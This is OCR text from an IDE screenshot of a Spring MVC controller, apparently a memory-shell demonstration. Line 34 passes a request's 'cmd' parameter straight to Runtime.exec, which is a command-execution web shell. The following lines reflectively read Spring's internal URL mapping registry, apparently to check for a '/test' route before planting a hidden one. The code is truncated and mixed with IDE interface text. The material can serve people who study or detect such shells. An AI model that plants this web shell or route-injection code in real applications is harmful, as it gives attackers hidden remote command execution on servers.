 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help Spring_MVC_Maven [D:\code\JavaCode\Spring_MVC_Maven] - ...\src\main\java\com\spring\Controller\HelloWorldController.java
Spring_MVC_Maven src main java com spring Controller HelloWorldController Tomcat 8.5.65
Project HorseController.java RequestMapping.class AliasFor.class AbstractHandlerMethodMapping.class HelloWorldController.java hello.jsp
1: Project
Spring_MVC_Maven D:\code\JavaCode\Spring
.idea
lib
src
main
java
com.spring
Controller
HelloWorldController
HorseController
Dao
Model
resources
webapp
WEB-INF
jsp
hello.jsp
applicationContext.xml
dispatcher-servlet.xml
web.xml
index.jsp
test
target
pom.xml
Spring_MVC_Maven.iml
External Libraries
Scratches and Consoles
33 // 获取cmd参数并执行命令
34 java.lang.Runtime.getRuntime().exec(request.getParameter( s: "cmd"));
35 }
36 @RequestMapping(value = "/hello")
37 public String hello(Model model) throws NoSuchBeanDefinitionException, ClassNotFoundException, NoSuchMethodException, InvocationTargetEx
38 WebApplicationContext context = (WebApplicationContext)RequestContextHolder.currentRequestAttributes().getAttribute( s: "org.springfr
39 // 2. 从context中获得 RequestMappingHandlerMapping 的实例
40 RequestMappingHandlerMapping mappingHandlerMapping = context.getBean(RequestMappingHandlerMapping.class);
41 // 判断url是否存在
42 AbstractHandlerMethodMapping abstractHandlerMethodMapping = context.getBean(AbstractHandlerMethodMapping.class);
43 Method method = Class.forName("org.springframework.web.servlet.handler.AbstractHandlerMethodMapping").getDeclaredMethod( name: "getM
44 method.setAccessible(true);
45 Object  mappingRegistry = (Object) method.invoke(abstractHandlerMethodMapping);
46 Field field = Class.forName("org.springframework.web.servlet.handler.AbstractHandlerMethodMapping$MappingRegistry").getDeclaredField
47 field.setAccessible(true);
48 Map urlLookup = (Map) field.get(mappingRegistry);
49
50 Iterator urlIterator = urlLookup.keySet().iterator();
51 List<String> urls = new ArrayList();
52 while (urlIterator.hasNext()){
53 String urlPath = (String) urlIterator.next();
54 if ("/test".equals(urlPath)){
55 System.out.println("url已存在");
56 return "hello";
57 }
58 }
HelloWorldController hello()
Database
Ant
Maven
Z: Structure
Web
2: Favorites
Services
Tomcat Server Finished Tomcat 8.5.65 [local]
Server Tomcat Localhost Log Tomcat Catalina Log
Deployment Output
Spring_MVC_Maven:w Disconnected from server
6: TODO 8: Services Spring Java Enterprise Terminal Build 0: Messages Event Log
All files are up-to-date (today 11:53) 54:23 CRLF UTF-8 4 spaces